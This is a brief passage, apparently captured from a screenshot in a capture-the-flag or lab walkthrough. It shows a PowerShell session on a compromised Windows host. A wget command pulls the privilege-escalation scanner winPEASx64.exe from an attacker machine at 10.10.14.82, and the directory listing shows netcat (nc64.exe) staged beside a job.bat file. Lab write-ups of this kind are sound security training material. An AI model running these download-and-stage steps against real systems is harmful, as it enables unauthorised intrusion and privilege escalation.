 PS C:\Log-Management> wget http://10.10.14.82/winPEASx64.exe -o winPEASx64.exe
PS C:\Log-Management> dir
Directory: C:\Log-Management
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/6/2020   1:42 AM            346 job.bat
-a----        11/3/2023   9:29 AM           4449 nc64.exe
-a----        11/3/2023  10:18 AM        2387456 winPEASx64.exe
PS C:\Log-Management> _